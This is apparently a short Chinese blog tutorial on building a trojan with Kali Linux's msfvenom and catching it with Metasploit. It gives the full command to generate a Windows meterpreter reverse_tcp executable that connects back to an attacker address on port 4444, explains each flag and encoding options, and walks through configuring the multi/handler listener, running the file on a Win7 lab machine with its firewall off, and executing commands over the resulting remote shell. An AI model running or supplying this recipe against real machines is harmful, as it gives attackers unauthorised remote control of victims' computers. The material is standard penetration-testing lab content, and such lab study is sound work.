kali使用msf简单制作木马

命令:废话不多说,直接上命令:msfvenom -a x86 -p windows/meterpreter/reverse_tcp lhost=192.168.10.166 lport=4444 -f exe -o /root/csdn.exe命令分解:msfvenom#使用msf中msfvenom模块-a#指定架构(x86指32位,x64为64位,建议x86,因为x64兼容x86,在不知道目标机

·

命令:

废话不多说,直接上命令:

msfvenom -a x86 -p windows/meterpreter/reverse_tcp lhost=192.168.10.166 lport=4444 -f exe -o /root/csdn.exe

命令分解:

msfvenom #使用msf中msfvenom模块

-a #指定架构(x86指32位,x64为64位,建议x86,因为x64兼容x86,在不知道目标机架构的情况下x86更为合适)

-p #指定payload(攻击载荷)

lhost,lport: #指定shell返回的地址与端口

-f #指定生成格式

-o #指定生成位置与名称

拓展:

-e #指定编码器

-i #指定编码次数

--platform #指定平台

配置监听



### kali开启msf

命令:msfconsole

开启后门监听

命令:use exploit/multi/handler

查看需要配置什么

命令:show options

配置payload,lhost,lport

命令:

set payload windows/meterpreter/reverse_tcp

set lhost 192.168.10.166

(payload,lhost,lport要与木马相同,这里端口号与我们制作木马时相同,就不需要在设置了,设置完建议再查看一下配置)

执行监听

命令:exploit

将木马发送到win7靶机,并双击执行

(靶机要关闭防火墙,制作的的木马是没有免杀的,就算用了msf自带的编码也不能绕过杀软)

链接成功!!执行ipconfig试一下

执行成功!!

更多推荐

已为社区贡献2条内容

已为社区贡献2条内容

所有评论(0)